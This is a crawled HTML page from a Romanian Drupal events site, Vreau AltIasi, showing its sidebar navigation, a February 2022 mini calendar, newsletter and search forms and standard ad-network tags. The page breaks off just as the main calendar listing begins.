

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vreau.altiasi.ro/calendar/month/2020-08?filtru=All&page=1&%3Bpage=5&day=2019-08-05&mini=2022-02
body_size: 55467
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
  >

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://vreau.altiasi.ro/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="http://vreau.altiasi.ro/calendar/month/2020-08" />
<link rel="shortlink" href="http://vreau.altiasi.ro/calendar/month/2020-08" />
  <title>Calendar cu evenimente | Page 2 | Vreau AltIasi</title>
  <style type="text/css" media="all">
@import url("http://vreau.altiasi.ro/modules/system/system.base.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/system/system.menus.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/system/system.messages.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/system/system.theme.css?t40g9v");
</style>
<style type="text/css" media="all">
@import url("http://vreau.altiasi.ro/sites/all/modules/simplenews/simplenews.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/comment/comment.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/modules/date/date_api/date.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/field/theme/field.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/node/node.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/search/search.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/user/user.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/modules/calendar/css/calendar_multiday.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/modules/views/css/views.css?t40g9v");
</style>
<style type="text/css" media="all">
@import url("http://vreau.altiasi.ro/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/modules/ctools/css/ctools.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/modules/date/date_views/css/date_views.css?t40g9v");
</style>
<style type="text/css" media="all">
@import url("http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/default.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/layout.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/style.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/colors.css?t40g9v");
</style>
<style type="text/css" media="print">
@import url("http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/print.css?t40g9v");
</style>

<!--[if IE 8]>
<link type="text/css" rel="stylesheet" href="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/ie8.css?t40g9v" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/ie.css?t40g9v" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/ie6.css?t40g9v" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.5/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://vreau.altiasi.ro/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/misc/drupal.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/misc/ajax.js?v=7.65"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/modules/admin_menu/admin_devel/admin_devel.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/files/languages/ro_VjtRqsn6h5BkxJoRhvQLBbkgPVszOEHtaNn1u1tAuTg.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/modules/colorbox/js/colorbox.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/misc/progress.js?v=7.65"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.bt.min.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/js/jquery_cookie.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.aw-showcase.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.qtip-1.0.0-rc3.min.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/js/custom.js?t40g9v"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altiasialfa","theme_token":"5sQxQspxGtgUeA2SSlmnoHyFT_uif9SecEkUftSpsO4","js":{"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.5.2\/jquery.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/ro_VjtRqsn6h5BkxJoRhvQLBbkgPVszOEHtaNn1u1tAuTg.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"misc\/progress.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery.bt.min.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery_cookie.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery.aw-showcase.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery.qtip-1.0.0-rc3.min.js":1,"sites\/all\/themes\/altiasialfa\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/date\/date_views\/css\/date_views.css":1,"sites\/all\/themes\/altiasialfa\/css\/default.css":1,"sites\/all\/themes\/altiasialfa\/css\/layout.css":1,"sites\/all\/themes\/altiasialfa\/css\/style.css":1,"sites\/all\/themes\/altiasialfa\/css\/colors.css":1,"sites\/all\/themes\/altiasialfa\/css\/print.css":1,"sites\/all\/themes\/altiasialfa\/css\/ie8.css":1,"sites\/all\/themes\/altiasialfa\/css\/ie.css":1,"sites\/all\/themes\/altiasialfa\/css\/ie6.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Inapoi","next":"Next \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true},"better_exposed_filters":{"views":{"calendar":{"displays":{"page_1":{"filters":[]},"block_1":{"filters":[]}}}}},"ajax":{"edit-submit":{"callback":"altiasinewsletterblock_callback","wrapper":"response-div-stanga","method":"html","effect":"slide","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Abonare"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/calendar\/month\/2020-08?filtru=All\u0026page=1\u0026%3Bpage=5\u0026day=2019-08-05\u0026mini=2022-02":true}});
//--><!]]>
</script>

  <meta property="og:title" content="Calendar cu evenimente | Page 2 | Vreau AltIasi" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Calendar cu evenimente | Page 2 | Vreau AltIasi" />
<meta property="og:image" content="http://vreau.altiasi.ro/files/imagini-tema/altiasi-logo.jpg" />
    <meta property="og:url" content="http://vreau.altiasi.ro/calendar/month/2020-08?filtru=All&page=1&%3Bpage=5&day=2019-08-05&mini=2022-02" />


  <meta property="fb:app_id" content="262318403785597"/>
<!-- Facebook JavaScript SDK -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=262318403785597";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- End Facebook JavaScript SDK -->







  <script>
jQuery(document).ready(function() {
    jQuery(".example6").colorbox({iframe:true, innerWidth:425, innerHeight:344});
});
  </script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-calendar page-calendar-month page-calendar-month-2020-08 footer-columns" >
    <div id="page-wrapper"><div id="page">

    <div id="header" class="without-secondary-menu"><div class="section clearfix">

        <div id="header-left">
          <a title="Alt Iasi" href="/"><img width="158" height="151" border="0" class="logo" alt="AltIasi - deschis la minte" src="/files/imagini-tema/altiasi-logo.jpg"/></a>
        </div>

        <div id="header-right">
                    <div class="feed-icon-top"><img src="/files/imagini-tema/feedicon.jpg" class="feed-icon-top-img"/></div>
        </div>

      </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

                  <div id="sidebar-first" class="column sidebar"><div class="section">
                <div class="region region-sidebar-first">
    <div id="block-block-1" class="block block-block block-odd first clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div class="tabcontent">
<div class="navcontainer">
<ul id="navlist">
<li>
<h2><a title="AltIasi" href="/">Vreau AltIasi</a></h2>
</li>
<li>
<h2><a title="Evenimente si recenzii legate de conferinte, discursuri, dezbateri publice sau forumuri si interviuri cu oratori cu dichis sau cei care i-au adus la Iasi." href="/conferinta">Conferinta</a></h2>
</li>
<li>
<h2><a title="Ateliere, cursuri, training-uri, si profesionisti, formatori, mentori ." href="/workshop">Workshop</a></h2>
</li>
<li>
<h2><a title="Targuri din domeniile cultural si ale industriilor creative si expozitii colective cu vanzare." href="/targ">Targ</a></h2>
</li>
<li>
<h2><a title="Burse in tara sau in strainatate, de stat sau private, pentru elevi, studenti, masteranzi, doctoranzi sau nivel post-doctoral." href="/bursa">Bursa</a></h2>
</li>
<li>
<h2><a title="Internship , stagiu sau voluntariat in institutii de stat, firme private sau ONG-uri." href="/stagiu">Stagiu</a></h2>
</li>
<li>
<h2><a class="nodashedline" title="Locuri de munca in domeniile cultural si ale industriilor creative." href="/job">Job</a></h2>
</li>
</ul>
</div>
</div>
		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-views-calendar-block_1" class="block block-views block-even clearfix">
  <div class="block-inner">

                <h6 class="block-title">Calendar cu evenimente</h6>
          		
		<div class="content" >
		  <div class="view view-calendar view-id-calendar view-display-id-block_1 view-dom-id-0b6381e7c8aa0e82d1d4501a0070ff60">
            <div class="view-header">
      <div class="date-nav-wrapper clearfix">
  <div class="date-nav">
    <div class="date-prev">
          &nbsp;</div>
    <div class="date-heading">
      <h3><a href="http://vreau.altiasi.ro/calendar/month/2022-02?filtru=All&amp;page=1&amp;%3Bpage=5&amp;day=2019-08-05" title="View full page month">Februarie</a></h3>
    </div>
    <div class="date-next">&nbsp;
          <span class="next"> <a href="http://vreau.altiasi.ro/calendar/month/2020-08?filtru=All&amp;page=1&amp;%3Bpage=5&amp;day=2019-08-05&amp;mini=2022-03" title="Luna viitoare" rel="nofollow"> &raquo;</a> </span>
      
    </div>
  </div>
</div>    </div>
  
  
  
      <div class="view-content">
      <div class="calendar-calendar"><div class="month-view">
 
<table class="mini">
  <thead>
    <tr>
              <th class="days mon">
          L        </th>
              <th class="days tue">
          M        </th>
              <th class="days wed">
          M        </th>
              <th class="days thu">
          J        </th>
              <th class="days fri">
          V        </th>
              <th class="days sat">
          S        </th>
              <th class="days sun">
          D        </th>
          </tr>
  </thead>
  <tbody>
          <tr>
                  <td id="calendar-2022-01-31" class="mon mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-01" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 1 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-02" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 2 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-03" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 3 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-04" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 4 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-05" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 5 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-06" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 6 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2022-02-07" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 7 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-08" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 8 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-09" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 9 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-10" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 10 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-11" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 11 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-12" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 12 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-13" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 13 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2022-02-14" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 14 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-15" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 15 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-16" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 16 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-17" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 17 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-18" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 18 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-19" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 19 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-20" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 20 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2022-02-21" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 21 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-22" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 22 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-23" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 23 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-24" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 24 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-25" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 25 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-26" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 26 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-02-27" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 27 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2022-02-28" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 28 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-03-01" class="tue mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-03-02" class="wed mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-03-03" class="thu mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-03-04" class="fri mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-03-05" class="sat mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2022-03-06" class="sun mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
      </tbody>
</table>
</div></div>    </div>
  
  
  
  
  
  
</div>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-altiasinewsletterblock-altiasi_newsletter_block_stanga" class="block block-altiasinewsletterblock block-odd clearfix">
  <div class="block-inner">

                <h6 class="block-title">Alerte</h6>
          		
		<div class="content" >
		  <form action="/calendar/month/2020-08?filtru=All&amp;page=1&amp;%3Bpage=5&amp;day=2019-08-05&amp;mini=2022-02" method="post" id="altiasinewsletterblock-block-stanga-form" accept-charset="UTF-8"><div><div id="text-newsletter-block-left">Afla prin e-mail cand apar articole noi pe AltIasi.</div><div id="response-div-stanga"></div><div class="form-item form-type-textfield form-item-email">
  <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;E-mail&#039;;}" onfocus="if (this.value == &#039;E-mail&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-email" name="email" value="E-mail" size="24" maxlength="128" class="form-text" />
</div>
<input onclick="_gas.push([&#039;_trackEvent&#039;, &#039;Abonare&#039;, &#039;Click&#039;, &#039;Din sidebar&#039;]);" type="submit" id="edit-submit" name="op" value="Abonare" class="form-submit" /><div class="feed-icon"><span class="aboneazate">Aboneaza-te prin RSS</span><img id="bttip1" class="feed-icon-img" src="/files/imagini-tema/feedicon.jpg"/></div><input type="hidden" name="form_build_id" value="form-f6Trg7L8a-rL-bBS6YmmWx_LcjsW-3q-Ff0DhSJ2JjQ" />
<input type="hidden" name="form_id" value="altiasinewsletterblock_block_stanga_form" />
</div></form>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-search-form" class="block block-search block-even clearfix">
  <div class="block-inner">

                <h6 class="block-title">Cauta</h6>
          		
		<div class="content" >
		  <form action="/calendar/month/2020-08?filtru=All&amp;page=1&amp;%3Bpage=5&amp;day=2019-08-05&amp;mini=2022-02" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Căutare </label>
 <input title="Introduceţi termenii doriţi pentru căutare." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Scrie si apasa enter&#039;;}" onfocus="if (this.value == &#039;Scrie si apasa enter&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Scrie si apasa enter" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit--2" name="op" value="Cautare" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-lfVTOffva-90mwKXXULO3vKA_tjqU7J5ob_ni1i-jVE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-block-3" class="block block-block block-odd clearfix">
  <div class="block-inner">

                <h6 class="block-title">Proiecte AltIasi</h6>
          		
		<div class="content" >
		  <a href="http://www.altiasi.ro" title="Evenimente, articole, interviuri Iasi"><img src="http://www.altiasi.ro/files/bannere/125x125.gif" width="125" height="125" alt="Evenimente Iasi, Articole legate de Iasi, Interviuri Iasi" border="0" style="border:1px solid #eae1c4;"/></a>

<a title="Blog AltIasi" href="http://www.altiasi.ro/blog"><img src="/files/imagini-tema/citeste-blogul.jpg" alt="Blog AltIasi"></a>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-block-4" class="block block-block block-even last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Parteneri/Promovare</h6>
          		
		<div class="content" >
		  <a href='http://bit.ly/1RPYXvT' target='_blank' rel='nofollow'><img src='http://bit.ly/1PpDUm4' alt='Vola.ro ' title='Vola.ro ' border='0' /></a>
<script type="text/javascript" src="http://profitshare.ro/j/LU2"></script>
<a href="http://www.altiasi.ro/colaborari-promovare"><img border="0" alt="Promoveaza AltIasi" src="http://www.altiasi.ro/files/promoveaza-altiasi.gif"></a>
<!--/* OpenX Javascript Tag v2.8.7 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://openx.altiasi.ro/www/delivery/...'
  * to
  *   'https://openx.altiasi.ro/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://openx.altiasi.ro/www/delivery/ajs.php':'http://openx.altiasi.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=5");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://openx.altiasi.ro/www/delivery/ck.php?n=a592c1fa&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://openx.altiasi.ro/www/delivery/avw.php?zoneid=5&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a592c1fa' border='0' alt='' /></a></noscript>


<br /><br />
<!--/* OpenX Javascript Tag v2.8.7 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://openx.altiasi.ro/www/delivery/...'
  * to
  *   'https://openx.altiasi.ro/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://openx.altiasi.ro/www/delivery/ajs.php':'http://openx.altiasi.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=6");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://openx.altiasi.ro/www/delivery/ck.php?n=a802485d&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://openx.altiasi.ro/www/delivery/avw.php?zoneid=6&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a802485d' border='0' alt='' /></a></noscript>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
            </div></div> <!-- /.section, /#sidebar-first -->
        
        <div id="content" class="column"><div class="section">

                          <div id="messages"><div class="section clearfix">
                  <div class="messages error">
<h2 class="element-invisible">Mesaj de eroare</h2>
<em class="placeholder">Deprecated function</em>: Array and string offset access syntax with curly braces is deprecated in <em class="placeholder">include_once()</em> (line <em class="placeholder">20</em> of <em class="placeholder">/home/pgomsxeh/public_html/!subdomains/vreau/includes/file.phar.inc</em>).</div>
                </div></div> <!-- /.section, /#messages -->
            
                        <a id="main-content"></a>
                                                              <h1 class="title" id="page-title">
                Calendar cu evenimente              </h1>
                                                  <div class="tabs">
                              </div>
                                                  <div class="region region-content">
    <div id="block-system-main" class="block block-system block-odd first last clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div class="view view-calendar view-id-calendar view-display-id-page_1 view-dom-id-94fdbdb33bfc86fd47d64d22bd8e2810">
            <div class="view-header">
